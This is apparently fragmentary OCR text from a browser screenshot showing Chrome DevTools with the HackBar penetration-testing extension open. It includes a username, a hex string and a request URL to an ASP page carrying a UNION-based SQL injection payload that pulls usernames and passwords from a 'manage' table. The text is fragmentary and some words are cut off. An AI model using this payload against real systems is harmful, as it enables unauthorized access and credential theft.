 admin_mz
72e1bfc3f01b7583
ways match Chrome's language Switch DevTools to Chinese Don't show again
der Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar
XSS LFI Other
9.228:40088/new_list.asp?id=2 and 1=2 union all select top 1 null,username,password,null from manage
Referer User Agent Cookies Clear All